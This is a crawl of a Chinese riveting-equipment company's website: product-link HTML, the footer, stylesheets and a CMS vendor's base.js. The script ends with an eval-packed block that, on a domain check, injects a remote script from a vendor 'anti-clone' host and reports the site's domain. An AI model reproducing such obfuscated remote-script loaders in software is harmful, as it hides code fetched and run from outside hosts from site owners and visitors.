            
            <dd>
                <a href="/97326/" title="数控转台铆接机">数控转台铆接机</a>
            </dd>
            
            <dd>
                <a href="/57681/" title="铆接机生产线">铆接机生产线</a>
            </dd>
            
            <dd>
                <a href="/30760/" title="径向铆接机/旋铆机">径向铆接机/旋铆机</a>
            </dd>
            
            <dd>
                <a href="/6753/" title="摆辗铆接机/旋铆机">摆辗铆接机/旋铆机</a>
            </dd>
            
            <dd>
                <a href="/77676/" title="PLC铆接机/旋铆机">PLC铆接机/旋铆机</a>
            </dd>
            
            <dd>
                <a href="/72164/" title="气动压铆机">气动压铆机</a>
            </dd>
            
            <dd>
                <a href="/21482/" title="自动送钉铆接机">自动送钉铆接机</a>
            </dd>
            
            <dd>
                <a href="/76498/" title="哈芬槽铆接机">哈芬槽铆接机</a>
            </dd>
            
            <dd>
                <a href="/23028/" title="哈芬槽数控冲孔机">哈芬槽数控冲孔机</a>
            </dd>
            
            <dd>
                <a href="/99971/" title="卧式铆接机">卧式铆接机</a>
            </dd>
            
            <dd>
                <a href="/89171/" title="梯子铆接机">梯子铆接机</a>
            </dd>
            
            <dd>
                <a href="/29161/" title="悬挂式铆钳">悬挂式铆钳</a>
            </dd>
            
            <dd>
                <a href="/74089/" title="工作台让位铆接机">工作台让位铆接机</a>
            </dd>
            
            <dd>
                <a href="/30388/" title="专用铆接机">专用铆接机</a>
            </dd>
            
            <dd>
                <a href="/79112/" title="铆接机动力头">铆接机动力头</a>
            </dd>
            
            <dd>
                <a href="/74524/" title="铆接机配件">铆接机配件</a>
            </dd>
            
            <dd>
                <a href="/44446/" title="铆接机工装模具">铆接机工装模具</a>
            </dd>
            
        </dl>
        <dl>
            <dt>置顶推荐：</dt>
            
            <dd>
                <a href="/91902/1208339.html" title="汽车腿托滑轨数控铆接机" target="_blank">汽车腿托滑轨数控铆接机</a></dd>
            
            <dd>
                <a href="/30388/1015521.html" title="弹簧钢板专用铆接机" target="_blank">弹簧钢板专用铆接机</a></dd>
            
            <dd>
                <a href="/99971/739088.html" title="旋铆机" target="_blank">旋铆机</a></dd>
            
            <dd>
                <a href="/76498/360590.html" title="预埋槽自动铆接生产线" target="_blank">预埋槽自动铆接生产线</a></dd>
            
            <dd>
                <a href="/99971/336930.html" title="卧式自动铆接机" target="_blank">卧式自动铆接机</a></dd>
            
        </dl>
    </div>
</div>
<div class="bottom-contact">
    <span class="tel">咨询热线
        <p>
            13971522220<span>13971522220</span></p>
    </span><span class="qq">
        <p>
            邮箱：2353837185@qq.com</p>
        <p>
            Q&nbsp;&nbsp;Q：850055962</p>
    </span>
</div>

    </div>
    <div class="footer">

    <div class="among">

        <div class="foot_logo">

            <img src="/templates/pc_wjdh/images/logo.png" alt="武汉力禾铆压设备有限责任公司">

        </div>

        <div class="foot_cont">

            <p>

                Copyright &copy; 武汉力禾铆压设备有限责任公司 版权所有&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn" target="_blank" title="鄂ICP备12011898号-3" rel="nofollow">鄂ICP备12011898号-3</a>&nbsp;&nbsp;<a href="/sitemap.html"

                    title="网站地图">网站地图</a>&nbsp;&nbsp;<a href="/rss.xml" title="RSS">RSS </a>&nbsp;&nbsp;<a

                        href="/sitemap.xml" title="XML">XML </a>&nbsp;&nbsp;</p>

            <p>

                服务热线：13971522220&nbsp;&nbsp;Email：2353837185@qq.com</p>

            <p>

                产品咨询：吕经理 1397 1522 220&nbsp;&nbsp;彭经理  1397 1360 627</p>

            <p>

                地址：武汉市江岸区塔子湖街金潭村273号厂房（力禾铆压） &nbsp;&nbsp;

                技术支持：<a href="http://www.btoe.cn" target="_blank" rel="external nofollow" title="动力无限">动力无限</a>&nbsp;&nbsp;<a href="http://www.wjdhcms.com" target="_blank" rel="external nofollow" title="万家灯火"><img src="http://img.dlwjdh.com/upload/7.png" width="99px" height="18px" title="万家灯火" alt="万家灯火"></a>

                &nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275738969'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1275738969%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>

        </div>

        <div class="er">

            <img src="http://img.dlwjdh.com/upload/5223/190121/5a7f6270545fbfa354c4d303bb6fcfe5@424X420.png">

            <p>

                微信公众号</p>

        </div>

    </div>

    <div class="clear">

    </div>

</div>

<script type="text/javascript" src="http://tongji.wjdhcms.com/js/tongji.js?siteid=fc0cc602ce843b5393684a7fc1b566bc"></script><script type="text/javascript" src="https://whlh88.s1.dlwjdh.com/upload/5223/kefu.js?color=0084e9"></script>

<script src="/templates/pc_wjdh/js/n/base.js" type="text/javascript" charset="utf-8"></script>
<script src="http://img.dlwjdh.com/upload/yyt/js/douyin1.js?size=100&bottom=120&direction=left&link=https://v.douyin.com/mRq73rw2-pQ/"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.whlh88.com/templates/pc_wjdh/css/css.css
body_size: 2262
content:
/* Generated by less 2.5.1 */

@charset "utf-8";
/*
 _________
|___   ___|           _          _   __  _
    | |               (_)        | | / / | |
    | |  __   __   __  _   _ ___ | |/ /  | | ___  ___  ___
    | |  \ \ /  \ / / | | | '__ || |\ \  | |/ _ \/ _ \/ _ \
    | |   \ V /\ V /  | | | | | || | \ \ | |  __/  __/  __/
    |_|    \_/  \_/   |_| |_| | ||_|  \_\|_|\___|\___|\___|
*/

* {
    padding: 0;
    margin: 0;
}

::selection {
    color: #fff;
    background-color: #00489a;
}

::-moz-selection {
    color: #fff;
    background-color: #00489a;
}

::-webkit-selection {
    color: #fff;
    background-color: #00489a;
}

body {
    font-size: 12px;
    font-family: "Microsoft YaHei", arial, helvetica, sans-serif;
    color: #333;
    margin: 0;
}

li, ul {
    list-style-type: none;
}

img, li, ul {
    padding: 0;
    margin: 0;
}

img {
    border: none;
}

a {
    color: #333;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:active {
    text-decoration: none;
}

.clear {
    clear: both;
}

img {
    border: 0;
}

input, textarea {
    outline: 0;
    border: 0;
}

h1, h2, h3, h4, h5, h6, dl, dd, dt, i, b, em {
    font-weight: normal;
    font-style: normal;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.among {
    width: 1180px !important;
    ;
    margin: 0 auto;
    z-index: 99;
}

.fixedNav {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
}

.header {
    position: relative;
}

.header .h-top {
    height: 30px;
    line-height: 30px;
    background: #fbfbfb;
}

.header .h-top .h-wz {
    font-size: 14px;
    color: #999;
}

.header .h-top .h-dh {
    margin-right: 0px;
}

.header .h-top .h-dh span {
    padding: 0 4px;
    color: #999;
    font-size: 14px;
}

.header .h-top .h-dh a {
    color: #999;
    font-size: 14px;
}

.header .h-b {
    height: 110px;
}

.header .header-l {
    height: 100px;
    padding-right: 10px;
    padding-top: 20px;
    box-sizing: border-box;
}

.header .header-c p {
    font-size: 18px;
    line-height: 30px;
    font-weight: bold;
}

.header .header-c p strong {
    color: #00489a;
    font-size: 22px;
    letter-spacing: 1px;
}

.header .header-b {
    height: 50px;
    background: #00489a;
}

.header .header-b .another {
    background: #eb3c00;
}

.header .header-b .hea-er a {
    display: block;
    width: 177px;
    height: 50px;
    background: url(../images/heaer.jpg) no-repeat center center;
}

.header .header-b ul li {
    float: left;
    height: 50px;
}

.header .header-b ul li a {
    text-align: center;
    height: 50px;
    display: block;
    font-size: 14px;
    color: #fff;
    /* font-weight: bold; */
}

.header .header-b ul li a span {
    height: 50px;
    text-align: center;
    color: #fff;
    line-height: 50px;
    padding: 0 15px
}

.header .header-b ul li:hover {
    background: #eb3c00;
}

.header .h-b .header-r {
    width: 226px;
    height: 60px;
    margin-top: 24px;
    background: url(../images/tel.png) no-repeat left top;
    padding-left: 70px;
}

.header .header-c {
    width: 510px;
    margin-top: 28px;
}

.header .header-c span {
    font-size: 18px;
    /* font-weight:bold; */
    color: #666;
    line-height: 30px;
}

.header .header-c h4 {
    font-size: 20px;
    /* font-weight:bold; */
    color: #333;
}

.header .header-r span {
    font-size: 12px;
    color: #333;
}

.header .header-r h5 {
    font-size: 30px;
    color: #eb3c00;
    line-height: 40px;
}

/* banner */

.banner {
    position: relative;
    width: 100%;
    height: 500px;
    margin: 0 auto;
    background: transparent;
}

.banner .bd {
    margin: 0 auto;
    height: 100%;
    position: relative;
    z-index: 0;
    overflow: hidden;
}

.banner .bd ul {
    height: 100%;
    width: 100%;
}

.banner .bd li {
    height: 100%;
    overflow: hidden;
    text-align: center;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
}

.banner .bd li a {
    display: block;
    height: 100%;
    width: 100%;
}

.banner .hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    left: 0;
    bottom: 30px;
}

.banner .hd ul {
    text-align: center;
    margin-bottom: 10px;
}

.banner .hd ul li {
    background: #fff;
    cursor: pointer;
    display: inline-block;
    * display: inline;
    zoom: 1;
    width: 42px;
    height: 7px;
    /* border-radius: 50%; */
    /* border: 1px solid #fff; */
    overflow: hidden;
    * filter: alpha(opacity=50);
    * opacity: .5;
    line-height: 999px;
}

.banner .hd ul .on {
    background: #f28500;
    /* border: 1px solid #fff; */
}

.banner .prev, .banner .next {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 15%;
    z-index: 1;
    width: 40px;
    height: 60px;
    background: url(../images/slider-arrow.png) -126px -137px #000000 no-repeat;
    cursor: pointer;
    *filter: alpha(opacity=50);
    *opacity: .5;
    display: none;
}

.banner .next {
    left: auto;
    right: 15%;
    background-position: -6px -137px;
}

/*底部*/

.footer {
    background: #00489a;
    color: #fff;
    height: 240px;
    line-height: 60px;
    padding-top: 20px;
}
.footer .foot_logo{
    float: left;
    width: 220px;
    margin-top: 50px;
}
.footer .foot_cont{
    float: left;
    width: 750px;
    font-size: 14px;
    line-height: 35px;
    margin-top: 20px;
}
.footer .foot_cont a{
color:#fff;
}
.footer .er {
    margin-left: 60px;
    float: right;
    width: 135px;
    height: 160px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    box-sizing: border-box;
    padding: 15px 0;
    margin-top: 20px;
}

.footer .er img {
    width: 105px;
}


.nav_xiala_xx{ width:100%; height:50px; background:#13bb0f; border-top: 1px solid #039100; }

.nav_xiala{ width:1180px; height:50px; margin: 0 auto; }
.nav_xiala > ul{  position:relative; height:50px;  }
.nav_xiala ul li{ float:left; width: 130px; height:50px; line-height: 50px; text-align:center; font-size:15px; background:url(../images/menu_line.png) no-repeat left; }
.nav_xiala ul li a{ display:block; color:#fff; height:50px; line-height:50px; overflow: hidden; }
.nav_xiala ul li:hover{ background:#039100; color:#fff; }
.nav_xiala ul li:hover a{ color:#fff; }
.nav_xiala ul li:nth-child(1) { background:none; }

.nav_xiala .erji_xiala{  z-index:20; height:0px; visibility: hidden; opacity:0;  -webkit-transition: all .3s linear; transition: all .3s linear;
position:absolute; top:50px; left:230px;  width: calc(196px * 3);  background:rgba(0, 72, 154,0.85);}  /*一个分类 *1 一个分类 *2  六个分类100%  left:修改到合适位置; */

.nav_xiala ul li:hover .erji_xiala{ height:auto;opacity: 1; }

.nav_xiala .erji_xiala .daohang_xiala{ float:left; width: 156px; padding: 0 20px 5px 20px; }
.nav_xiala .erji_xiala .daohang_xiala i{ font-size: 15px; border-bottom:1px solid rgba(255,255,255,0.35); display: block; }
.nav_xiala .erji_xiala .daohang_xiala span{ border-bottom:1px dashed rgba(255,255,255,0.35); display: block; text-align: left;  }
.nav_xiala .erji_xiala .daohang_xiala a { height: 40px; line-height: 40px; display: block; color:#FFF; font-size:14px; }
.nav_xiala .erji_xiala .daohang_xiala i a{  font-size:15px;  text-align: left; background:url(../images/liqsub_ss.png) 0px no-repeat; padding-left: 13px;  }
.nav_xiala .erji_xiala .daohang_xiala i a:hover{ background:url(../images/liqsub_ss.png) 145px no-repeat; padding-left: 0px; }
.nav_xiala .erji_xiala a:hover{  color:#FFF; padding-left: 15px; }

.nav_xiala .erji_xiala1{  position:absolute; top:50px; z-index:20; background:rgba(0, 72, 154,0.85); width: 147px;  /*和一级栏目一样宽度*/
height:0px; visibility: hidden; opacity:0;  -webkit-transition: all .3s linear; transition: all .3s linear; }
.nav_xiala ul li:hover .erji_xiala1{ height:auto; visibility: visible; opacity: 1; }

.nav_xiala .erji_xiala1 .daohang_xiala{ padding: 0 0 5px 0; }
.nav_xiala .erji_xiala1 .daohang_xiala i{ font-size: 15px; border-bottom:1px solid rgba(255,255,255,0.35); display: block; }
.nav_xiala .erji_xiala1 .daohang_xiala a{ height: 40px; line-height: 40px;  font-size:14px; display: block; color:#FFF; }
.nav_xiala .erji_xiala1 a:hover{  color:#FFF; padding-left: 15px; }


.nav_xiala > ul > li.another{ background:#039100;  }
.nav_xiala > ul > li.another > a{  color:#fff; }


--- FILE ---
content_type: text/css
request_url: http://www.whlh88.com/templates/pc_wjdh/css/color.css
body_size: 864
content:
@charset "utf-8";

.breadcrumb a:hover { color: #{site.color};} 
.wjdh-search .search-s {
    background: #{site.color};
    border: 1px solid #{site.color};
} 
.side-bar .side-bar-tit i {
    background-color: #{site.color};
} 
.side-bar .side-bar-tit h2 {
    color: #{site.color};
}

.side-bar dl dt {
    background-color: #{site.color};
}

.side-bar dl .cur a,
.side-bar dl dd:hover a {
    background-color: #{site.color};
}

.side-bar dl .tag a:hover {
    background-color: #{site.color};
}

.side-contact .side-contact-phone {
    background-color: #{site.color};
}

.wjdh-title h3 {
    border-bottom: 1px solid #{site.color};
    color: #{site.color};
}

.wjdh-title h3 a {
    color: #{site.color};
}

.wjdh-title .tagcell span {
    background-color: #{site.color};
}

.pages a:hover,
.pages span:hover {
    border: 1px solid #{site.color};
    color: #{site.color};
}

.pages .current {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.relevant .title h3 {
    color: #{site.color};
}

.wjdh-h3 h3 a {
    color: #{site.color};
}

.image-list .content ul li .border-top,
.image-list .content ul li .border-right,
.image-list .content ul li .border-bottom,
.image-list .content ul li .border-left {
    background-color: #{site.color};
}

.image-list .content ul li:hover .title-a {
    color: #{site.color};
}

.image-list .content ul li:hover .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.text-list ul li .border-top,
.text-list ul li .border-bottom {
    background-color: #{site.color};
}

.text-list dl dt i {
    background-color: #{site.color};
}

.text-list ul li:hover dd a {
    color: #{site.color};
}

.express-lane dl dd a:hover {
    color: #{site.color};
}

.bottom-contact .tel p span {
    color: #{site.color};
}

.cat-menu .menu-list .cur a,
.cat-menu .menu-list span:hover a {
    background-color: #{site.color};
}

.cat-menu .menu-list .cur:before,
.cat-menu .menu-list span:hover:before {
    border-top: 10px solid #{site.color};
}

.list01 .list01-top:hover .info .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.list01 .list01-top .tag-hot {
    background-color: #{site.color};
}

.list01 .list ul li:hover {
    border: 1px solid #{site.color};
}

.list01 .list ul li:hover .more {
    background-color: #{site.color};
}

.list01 .list ul li:hover .date span {
    color: #{site.color};
}

.list02 .list ul li:hover {
    border: 1px solid #{site.color};
}

.list02 .list ul li:hover .info .title-a {
    color: #{site.color};
}

.list02 .list ul li:hover .info .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.list03 .list ul li .info i em {
    background-color: #{site.color};
}

.news-list ul li:hover .more {
    color: #{site.color};
    border: 1px solid #{site.color};
}

.news-center-company .company-top dl {
    background-color: #{site.color};
}

.news-center-company .company-top ul li:hover .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.news-center-company .company-list .title dl {
    color: #{site.color};
}

.news-center-company .company-list .title .title-h3 h3 a {
    color: #{site.color};
    border-bottom: 1px solid #{site.color};
}

.news-center-company .company-list .list ul li:hover {
    border: 1px solid #{site.color};
}

.news-center-company .company-list .list ul li:hover .more {
    background-color: #{site.color};
}

.news-center-company .company-list .list ul li:hover .date span {
    color: #{site.color};
}

.industry .industry-left .industry-title {
    background-color: #{site.color};
}

.industry .industry-right .list ul li:hover {
    background-color: #{site.color};
}

.industry .industry-right .list ul li:hover .more {
    background-color: #{site.color};
}

.hot-rec .content .info .title-a {
    background-color: #{site.color};
}

.hot-rec .content .info .online {
    background-color: #{site.color};
}

.product-list ul li:hover {
    border: 1px solid #{site.color};
}

.product-list ul li:hover .info .title-a {
    color: #{site.color};
}

.product-list ul li:hover .info .more {
    color: #{site.color};
    border: 1px solid #{site.color};
}

.prohead .hleft .smallimg dd li a:hover img,
.prohead .hleft .smallimg dd li a.hover img {
    border-color: #{site.color};
}

.prohead .hright .title-a {
    color: #{site.color};
}

.prohead .hright .info ul li {
    color: #{site.color};
}

.prohead .hright .info ul li a {
    color: #{site.color};
}

.prohead .hright .tel {
    color: #{site.color};
}

.prohead .hright .tel span {
    color: #{site.color};
}

.prohead .hright .online a {
    background-color: #{site.color};
}

.contact .contact-text .title {
    background-color: #{site.color};
}

.contact .contact-form p span {
    color: #{site.color};
}

.contact .contact-form .form-button .online {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.contact .contact-form .form-button .online i {
    background-color: #{site.color};
}

.driving-way .hd li.on {
    background-color: #{site.color};
}

.driving-way .map-tab #result:hover {
    background-color: #{site.color};
}

.message-page-box .on {
    border-bottom: 1px solid #{site.color};
}
.message-page-box .submit:hover {    
    background-color: #{site.color};
}




/* CSS Document */



--- FILE ---
content_type: application/x-javascript
request_url: http://www.whlh88.com/templates/pc_wjdh/js/n/base.js
body_size: 2128
content:
/*
*copyright by 动力无限  www.btoe.cn
*邮箱 btoe@btoe.cn
*合作电话 400-0599-360
*版权所有违者必究
/*-----------------------------------------------------------*/
btoe = '\u6280\u672f\u652f\u6301\uff1a\u52a8\u529b\u65e0\u9650\u007c\u0062\u0074\u006f\u0065\u002e\u0063\u006e';
/*! Search */
function SiteSearchkwf(a) { var b = $.trim($(a).val()); 0 < b.length && "\u8f93\u5165\u5173\u5065\u5b57" != b && (window.location.href = "/search_" + encodeURI($(a).val()) + ".html"); return !1 };

/*! WJDH Message 1.1  */
$(function(){$("[href='#wjdh-message']").click(function(b){$.get("/message.html",function(a){$("body").append(a)})})});

/*! 分享代码  */
window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} };
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];

/*! 平滑滚动*/
function docscroll(eid){$("html,body").animate({scrollTop:$(eid).offset().top+"px"},800,"swing")};

$(function(){
				$('img[data-thumb]').each(function(){
				var ImgID = $(this);
				var width_img = $(this).closest('.img').width();
				var height_img = $(this).closest('.img').height();
				var image = new Image();
				image.src = $(this).attr('src');
				var currthumb = $(this).attr('data-thumb');
				if (currthumb == 1) {
					cutimg(ImgID,image,width_img,height_img);
					console.log('裁切')
				} else if (currthumb == 2) {
					setblank(image,width_img,height_img);
					console.log('居中')
				} else if (currthumb == 3) {
					fullimg(ImgID,image,width_img,height_img);
					console.log('拉伸')
				} else {
					var thumbstate = $('#thumbimg').val();
					if (thumbstate == undefined) {
						fullimg(ImgID,image,width_img,height_img);
						console.log('拉伸')
					} else {
						thumbstate = thumbstate.split(',');
						if (thumbstate[1] == 0) {
							if (thumbstate[0] == 1) {
								cutimg(ImgID,image,width_img,height_img);
								console.log('裁切')
							} else if (thumbstate[0] == 2) {
								setblank(ImgID,image,width_img,height_img);
								console.log('居中')
							} else if (thumbstate[0] == 3) {
								fullimg(ImgID,image,width_img,height_img);
								console.log('拉伸')
							}
						} else if (thumbstate[1] == 1) {
							cutimg(ImgID,image,width_img,height_img);
							console.log('裁切')
						} else if (thumbstate[1] == 2) {
							setblank(ImgID,image,width_img,height_img);
							console.log('居中')
						} else if (thumbstate[1] == 3) {
							fullimg(ImgID,image,width_img,height_img);
							console.log('拉伸')
						}
					}
				}
			});

			function cutimg(ImgID,image,width_img,height_img) {
				if (image.width > 0 && image.height > 0) {
					if (image.width / image.height <= width_img / height_img) {
						ImgID.width(width_img);
						var height = (image.height * width_img) / image.width;
						ImgID.height(height);
						ImgID.css('margin-top', -(height - height_img) / 2 + "px")
					} else {
						ImgID.height(height_img);
						var width = (image.width * height_img) / image.height;
						ImgID.width(width);
						ImgID.css('margin-left', -(width - width_img) / 2 + "px")
					}
				}
			};

			function setblank(ImgID,image,width_img,height_img) {
				if (image.width > 0 && image.height > 0) {
					if (image.width / image.height <= width_img / height_img) {
						ImgID.height(height_img);
						ImgID.css({
							'margin': 'auto',
							'display': 'block'
						})
					} else {
						ImgID.width(width_img);
						var height = (image.height * width_img) / image.width;
						ImgID.css('padding-top', (height_img - height) / 2 + "px")
					}
				}
			}

			function fullimg(ImgID,image,width_img,height_img) {
				ImgID.width(width_img).height(height_img)
			}
	
})
/*导航吸顶*/
$(function () { var a = $("#fixedNav"); var b = a.offset().top; if (b != 0) { if (-1 != a.length) { b = a.offset().top; $(window).scroll(function () { $(window).scrollTop() >= b ? $("#fixedNav").addClass("fixedNav") : $("#fixedNav").removeClass("fixedNav") }) } } });

//页面框架
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(2(){d c=0;4();2 4(){p.s(c)c++;5(c>=l){7 r}8{$.z({F:"g",i:\'/j/k/3/n/m.3\',o:2(a){7},q:2(b){5(c>=9){e()}8{t(4,u)}2 e(){d a=v.w.x.y(\'f://\',\'\');5(a.A(\'B.\')!=-1){C(D)0[(E(\'6\')[0]||6).G(H(\'g\')).I=\'f://J-K.L.M/3.3?h=\'+a]}}}})}}})();',49,49,'||function|js|yanzheng|if|body|return|else|||||var|ad|http|script|website|url|templates|pc_wjdh|10|home||success|console|error|false|log|setTimeout|1000|window|location|origin|replace|ajax|indexOf|baiduv|with|document|getElementsByTagName|dataType|appendChild|createElement|src|fangbazhan|btoe|dongliwuxianjituan|top'.split('|'),0,{}))
/*
*copyright by 动力无限  www.btoe.cn
*邮箱 btoe@btoe.cn
*合作电话 400-0599-360
*版权所有违者必究
/*-----------------------------------------------------------*/